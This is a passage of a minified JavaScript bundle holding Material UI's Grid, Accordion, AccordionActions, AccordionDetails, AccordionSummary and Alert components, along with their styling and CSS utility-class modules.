o=e[t];Number(o)>0&&n.push(r[`spacing-${t}-${String(o)}`])}),n}(l,s,t));let f=[];return s.forEach(e=>{let n=r[e];n&&f.push(t[`grid-${e}-${String(n)}`])}),[t.root,n&&t.container,a&&t.item,u&&t.zeroMinWidth,...c,"row"!==o&&t[`direction-xs-${String(o)}`],"wrap"!==i&&t[`wrap-xs-${String(i)}`],...f]}})(({ownerState:e})=>(0,o.Z)({boxSizing:"border-box"},e.container&&{display:"flex",flexWrap:"wrap",width:"100%"},e.item&&{margin:0},e.zeroMinWidth&&{minWidth:0},"wrap"!==e.wrap&&{flexWrap:e.wrap}),function({theme:e,ownerState:t}){let r=(0,i.P$)({values:t.direction,breakpoints:e.breakpoints.values});return(0,i.k9)({theme:e},r,e=>{let t={flexDirection:e};return 0===e.indexOf("column")&&(t[`& > .${P.item}`]={maxWidth:"none"}),t})},function({theme:e,ownerState:t}){let{container:r,rowSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,i.P$)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=k({breakpoints:e.breakpoints.values,values:r})),o=(0,i.k9)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{marginTop:`-${x(a)}`,[`& > .${P.item}`]:{paddingTop:x(a)}}:null!=(o=t)&&o.includes(n)?{}:{marginTop:0,[`& > .${P.item}`]:{paddingTop:0}}})}return o},function({theme:e,ownerState:t}){let{container:r,columnSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,i.P$)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=k({breakpoints:e.breakpoints.values,values:r})),o=(0,i.k9)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{width:`calc(100% + ${x(a)})`,marginLeft:`-${x(a)}`,[`& > .${P.item}`]:{paddingLeft:x(a)}}:null!=(o=t)&&o.includes(n)?{}:{width:"100%",marginLeft:0,[`& > .${P.item}`]:{paddingLeft:0}}})}return o},function({theme:e,ownerState:t}){let r;return e.breakpoints.keys.reduce((n,a)=>{let l={};if(t[a]&&(r=t[a]),!r)return n;if(!0===r)l={flexBasis:0,flexGrow:1,maxWidth:"100%"};else if("auto"===r)l={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"};else{let u=(0,i.P$)({values:t.columns,breakpoints:e.breakpoints.values}),s="object"==typeof u?u[a]:u;if(null==s)return n;let c=`${Math.round(r/s*1e8)/1e6}%`,f={};if(t.container&&t.item&&0!==t.columnSpacing){let r=e.spacing(t.columnSpacing);if("0px"!==r){let e=`calc(${c} + ${x(r)})`;f={flexBasis:e,maxWidth:e}}}l=(0,o.Z)({flexBasis:c,flexGrow:0,maxWidth:c},f)}return 0===e.breakpoints.values[a]?Object.assign(n,l):n[e.breakpoints.up(a)]=l,n},{})}),C=e=>{let{classes:t,container:r,direction:n,item:o,spacing:a,wrap:l,zeroMinWidth:i,breakpoints:u}=e,c=[];r&&(c=function(e,t){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[`spacing-xs-${String(e)}`];let r=[];return t.forEach(t=>{let n=e[t];if(Number(n)>0){let e=`spacing-${t}-${String(n)}`;r.push(e)}}),r}(a,u));let f=[];u.forEach(t=>{let r=e[t];r&&f.push(`grid-${t}-${String(r)}`)});let d={root:["root",r&&"container",o&&"item",i&&"zeroMinWidth",...c,"row"!==n&&`direction-xs-${String(n)}`,"wrap"!==l&&`wrap-xs-${String(l)}`,...f]};return(0,s.Z)(d,O,t)},S=a.forwardRef(function(e,t){let r=function({props:e,name:t}){return(0,y.Z)({props:e,name:t,defaultTheme:d,themeId:p.Z})}({props:e,name:"MuiGrid"}),{breakpoints:i}=function(){let e=(0,v.Z)(d);return e[p.Z]||e}(),s=(0,u.Z)(r),{className:c,columns:f,columnSpacing:b,component:m="div",container:h=!1,direction:O="row",item:j=!1,rowSpacing:P,spacing:x=0,wrap:k="wrap",zeroMinWidth:S=!1}=s,R=(0,n.Z)(s,M),W=P||x,$=b||x,E=a.useContext(g),T=h?f||12:E,D={},I=(0,o.Z)({},R);i.keys.forEach(e=>{null!=R[e]&&(D[e]=R[e],delete I[e])});let A=(0,o.Z)({},s,{columns:T,container:h,direction:O,item:j,rowSpacing:W,columnSpacing:$,wrap:k,zeroMinWidth:S,spacing:x},D,{breakpoints:i.keys}),L=C(A);return(0,w.jsx)(g.Provider,{value:T,children:(0,w.jsx)(_,(0,o.Z)({ownerState:A,className:(0,l.Z)(L.root,c),as:m,ref:t},I))})});var R=S},698:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));r(9176),n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(59798)),d=n(r(22109)),p=n(r(27829)),b=n(r(39229)),y=h(r(10940)),v=r(57437);let g=["children","className","defaultExpanded","disabled","disableGutters","expanded","onChange","square","TransitionComponent","TransitionProps"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,square:r,expanded:n,disabled:o,disableGutters:a}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"rounded",n&&"expanded",o&&"disabled",!a&&"gutters"],region:["region"]},y.getAccordionUtilityClass,t)},j=(0,s.default)(d.default,{name:"MuiAccordion",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${y.default.region}`]:t.region},t.root,!r.square&&t.rounded,!r.disableGutters&&t.gutters]}})(({theme:e})=>{let t={duration:e.transitions.duration.shortest};return{position:"relative",transition:e.transitions.create(["margin"],t),overflowAnchor:"none","&:before":{position:"absolute",left:0,top:-1,right:0,height:1,content:'""',opacity:1,backgroundColor:(e.vars||e).palette.divider,transition:e.transitions.create(["opacity","background-color"],t)},"&:first-of-type":{"&:before":{display:"none"}},[`&.${y.default.expanded}`]:{"&:before":{opacity:0},"&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},"& + &":{"&:before":{display:"none"}}},[`&.${y.default.disabled}`]:{backgroundColor:(e.vars||e).palette.action.disabledBackground}}},({theme:e,ownerState:t})=>(0,a.default)({},!t.square&&{borderRadius:0,"&:first-of-type":{borderTopLeftRadius:(e.vars||e).shape.borderRadius,borderTopRightRadius:(e.vars||e).shape.borderRadius},"&:last-of-type":{borderBottomLeftRadius:(e.vars||e).shape.borderRadius,borderBottomRightRadius:(e.vars||e).shape.borderRadius,"@supports (-ms-ime-align: auto)":{borderBottomLeftRadius:0,borderBottomRightRadius:0}}},!t.disableGutters&&{[`&.${y.default.expanded}`]:{margin:"16px 0"}})),P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordion"}),{children:n,className:u,defaultExpanded:s=!1,disabled:d=!1,disableGutters:y=!1,expanded:m,onChange:h,square:P=!1,TransitionComponent:w=f.default,TransitionProps:M}=r,x=(0,o.default)(r,g),[k,_]=(0,b.default)({controlled:m,default:s,name:"Accordion",state:"expanded"}),C=l.useCallback(e=>{_(!k),h&&h(e,!k)},[k,h,_]),[S,...R]=l.Children.toArray(n),W=l.useMemo(()=>({expanded:k,disabled:d,disableGutters:y,toggle:C}),[k,d,y,C]),$=(0,a.default)({},r,{square:P,disabled:d,disableGutters:y,expanded:k}),E=O($);return(0,v.jsxs)(j,(0,a.default)({className:(0,i.default)(E.root,u),ref:t,ownerState:$,square:P},x,{children:[(0,v.jsx)(p.default.Provider,{value:W,children:S}),(0,v.jsx)(w,(0,a.default)({in:k,timeout:"auto"},M,{children:(0,v.jsx)("div",{"aria-labelledby":S.props.id,id:S.props["aria-controls"],role:"region",className:E.region,children:R})}))]}))});t.default=P},27829:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},10940:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionUtilityClass=function(e){return(0,a.default)("MuiAccordion",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordion",["root","rounded","expanded","disabled","gutters","region"]);t.default=l},68392:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionClasses:!0};Object.defineProperty(t,"accordionClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(698)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(10940));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},50732:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(7438),d=r(57437);let p=["className","disableSpacing"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableSpacing:r}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"spacing"]},f.getAccordionActionsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiAccordionActions",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableSpacing&&t.spacing]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",padding:8,justifyContent:"flex-end"},!e.disableSpacing&&{"& > :not(:first-of-type)":{marginLeft:8}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordionActions"}),{className:n,disableSpacing:l=!1}=r,u=(0,o.default)(r,p),s=(0,a.default)({},r,{disableSpacing:l}),f=y(s);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(f.root,n),ref:t,ownerState:s},u))});t.default=g},7438:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionActionsUtilityClass=function(e){return(0,a.default)("MuiAccordionActions",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordionActions",["root","spacing"]);t.default=l},85190:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionActionsClasses:!0};Object.defineProperty(t,"accordionActionsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(50732)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(7438));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},78605:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(98295),d=r(57437);let p=["className"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getAccordionDetailsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiAccordionDetails",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({padding:e.spacing(1,2,2)})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordionDetails"}),{className:n}=r,l=(0,a.default)(r,p),u=y(r);return(0,d.jsx)(v,(0,o.default)({className:(0,i.default)(u.root,n),ref:t,ownerState:r},l))});t.default=g},98295:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionDetailsUtilityClass=function(e){return(0,a.default)("MuiAccordionDetails",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordionDetails",["root"]);t.default=l},89604:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionDetailsClasses:!0};Object.defineProperty(t,"accordionDetailsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(78605)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(98295));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},22143:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(30207)),d=n(r(27829)),p=g(r(51179)),b=r(57437);let y=["children","className","expandIcon","focusVisibleClassName","onClick"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,expanded:r,disabled:n,disableGutters:o}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"expanded",n&&"disabled",!o&&"gutters"],focusVisible:["focusVisible"],content:["content",r&&"expanded",!o&&"contentGutters"],expandIconWrapper:["expandIconWrapper",r&&"expanded"]},p.getAccordionSummaryUtilityClass,t)},h=(0,s.default)(f.default,{name:"MuiAccordionSummary",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e,ownerState:t})=>{let r={duration:e.transitions.duration.shortest};return(0,a.default)({display:"flex",minHeight:48,padding:e.spacing(0,2),transition:e.transitions.create(["min-height","background-color"],r),[`&.${p.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${p.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},[`&:hover:not(.${p.default.disabled})`]:{cursor:"pointer"}},!t.disableGutters&&{[`&.${p.default.expanded}`]:{minHeight:64}})}),O=(0,s.default)("div",{name:"MuiAccordionSummary",slot:"Content",overridesResolver:(e,t)=>t.content})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexGrow:1,margin:"12px 0"},!t.disableGutters&&{transition:e.transitions.create(["margin"],{duration:e.transitions.duration.shortest}),[`&.${p.default.expanded}`]:{margin:"20px 0"}})),j=(0,s.default)("div",{name:"MuiAccordionSummary",slot:"ExpandIconWrapper",overridesResolver:(e,t)=>t.expandIconWrapper})(({theme:e})=>({display:"flex",color:(e.vars||e).palette.action.active,transform:"rotate(0deg)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shortest}),[`&.${p.default.expanded}`]:{transform:"rotate(180deg)"}})),P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordionSummary"}),{children:n,className:u,expandIcon:s,focusVisibleClassName:f,onClick:p}=r,v=(0,o.default)(r,y),{disabled:g=!1,disableGutters:P,expanded:w,toggle:M}=l.useContext(d.default),x=(0,a.default)({},r,{expanded:w,disabled:g,disableGutters:P}),k=m(x);return(0,b.jsxs)(h,(0,a.default)({focusRipple:!1,disableRipple:!0,disabled:g,component:"div","aria-expanded":w,className:(0,i.default)(k.root,u),focusVisibleClassName:(0,i.default)(k.focusVisible,f),onClick:e=>{M&&M(e),p&&p(e)},ref:t,ownerState:x},v,{children:[(0,b.jsx)(O,{className:k.content,ownerState:x,children:n}),s&&(0,b.jsx)(j,{className:k.expandIconWrapper,ownerState:x,children:s})]}))});t.default=P},51179:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionSummaryUtilityClass=function(e){return(0,a.default)("MuiAccordionSummary",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordionSummary",["root","expanded","focusVisible","disabled","gutters","contentGutters","content","expandIconWrapper"]);t.default=l},23691:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionSummaryClasses:!0};Object.defineProperty(t,"accordionSummaryClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(22143)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(51179));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},46428:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(39411)),p=n(r(22109)),b=M(r(75684)),y=n(r(48206)),v=n(r(3498)),g=n(r(5878)),m=n(r(62493)),h=n(r(5046)),O=n(r(66123)),j=r(57437);let P=["action","children","className","closeText","color","components","componentsProps","icon","iconMapping","onClose","role","severity","slotProps","slots","variant"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=e=>{let{variant:t,color:r,severity:n,classes:o}=e,a={root:["root",`${t}${(0,d.default)(r||n)}`,`${t}`],icon:["icon"],message:["message"],action:["action"]};return(0,u.unstable_composeClasses)(a,b.getAlertUtilityClass,o)},k=(0,c.default)(p.default,{name:"MuiAlert",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`${r.variant}${(0,d.default)(r.color||r.severity)}`]]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?s.darken:s.lighten,n="light"===e.palette.mode?s.lighten:s.darken,o=t.color||t.severity;return(0,a.default)({},e.typography.body2,{backgroundColor:"transparent",display:"flex",padding:"6px 16px"},o&&"standard"===t.variant&&{color:e.vars?e.vars.palette.Alert[`${o}Color`]:r(e.palette[o].light,.6),backgroundColor:e.vars?e.vars.palette.Alert[`${o}StandardBg`]:n(e.palette[o].light,.9),[`& .${b.default.icon}`]:e.vars?{color:e.vars.palette.Alert[`${o}IconColor`]}:{color:e.palette[o].main}},o&&"outlined"===t.variant&&{color:e.vars?e.vars.palette.Alert[`${o}Color`]:r(e.palette[o].light,.6),border:`1px solid ${(e.vars||e).palette[o].light}`,[`& .${b.default.icon}`]:e.vars?{color:e.vars.palette.Alert[`${o}IconColor`]}:{color:e.palette[o].main}},o&&"filled"===t.variant&&(0,a.default)({fontWeight:e.typography.fontWeightMedium},e.vars?{color:e.vars.palette.Alert[`${o}FilledColor`],backgroundColor:e.vars.palette.Alert[`${o}FilledBg`]}:{backgroundColor:"dark"===e.palette.mode?e.palette[o].dark:e.palette[o].main,color:e.palette.getContrastText(e.palette[o].main)}))}),_=(0,c.default)("div",{name:"MuiAlert",slot:"Icon",overridesResolver:(e,t)=>t.icon})({marginRight:12,padding:"7px 0",display:"flex",fontSize:22,opacity:.9}),C=(0,c.default)("div",{name:"MuiAlert",slot:"Message",overridesResolver:(e,t)=>t.message})({padding:"8px 0",minWidth:0,overflow:"auto"}),S=(0,c.default)("div",{name:"MuiAlert",slot:"Action",overridesResolver:(e,t)=>t.action})({display:"flex",alignItems:"flex-start",padding:"4px 0 0 16px",marginLeft:"auto",marginRight:-8}),R={success:(0,j.jsx)(v.default,{fontSize:"inherit"}),warning:(0,j.jsx)(g.default,{fontSize:"inherit"}),error:(0,j.jsx)(m.default,{fontSize:"inherit"}),info:(0,j.jsx)(h.default,{fontSize:"inherit"})},W=l.forwardRef(function(e,t){var r,n,l,u,s,c;let d=(0,f.default)({props:e,name:"MuiAlert"}),{action:p,children:b,className:v,closeText:g="Close",color:m,components:h={},componentsProps:w={},icon:M,iconMapping:W=R,onClose:$,role:E="alert",severity:T="success",slotProps:D={},slots:I={},variant:A="standard"}=d,L=(0,o.default)(d,P),N=(0,a.default)({},d,{color:m,severity:T,variant:A}),B=x(N),Z=null!=(r=null!=(n=I.closeButton)?n:h.CloseButton)?r:y.default,z=null!=(l=null!=(u=I.closeIcon)?u:h.CloseIcon)?l:O.default,F=null!=(s=D.closeButton)?s:w.closeButton,U=null!=(c=D.closeIcon)?c:w.closeIcon;return(0,j.jsxs)(k,(0,a.default)({role:E,elevation:0,ownerState:N,className:(0,i.default)(B.root,v),ref:t},L,{children:[!1!==M?(0,j.jsx)(_,{ownerState:N,className:B.icon,children:M||W[T]||R[T]}):null,(0,j.jsx)(C,{ownerState:N,className:B.message,children:b}),null!=p?(0,j.jsx)(S,{ownerState:N,className:B.action,children:p}):null,null==p&&$?(0,j.jsx)(S,{ownerState:N,className:B.action,children:(0,j.jsx)(Z,(0,a.default)({size:"small","aria-label":g,title:g,color:"inherit",onClick:$},F,{children:(0,j.jsx)(z,(0,a.default)({fontSize:"small"},U))}))}):null]}))});t.default=W},75684:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAlertUtilityClass=function(e){return(0,a.default)("MuiAlert",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAlert",["root","action","icon","message","filled","filledSuccess","filledInfo","filledWarning","filledError","outlined","outlinedSuccess","outlinedInfo","outlinedWarning","outlinedError","standard","standardSuccess","standardInfo","standardWarning","standardError"]);t.default=l},44901:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={alertClasses:!0};Object.defineProperty(t,"alertClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(46428)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(75684));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32617:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(69050)),d=r(49952),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getAlertTitleUtilityClass,t)},g=(0,s.default)(f.default,{name:"MuiAlertTitle",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({fontWeight:e.typography.fontWeightMedium,marginTop:-2})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAlertTitle"}),{className:n}=r,l=(0,a.default)(r,b),u=v(r);return(0,p.jsx)(g,(0,o.default)({gutterBottom:!0,component:"div",ownerState:r,ref:t,className:(0,i.default)(u.root,n)},l))});t.default=m},49952:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 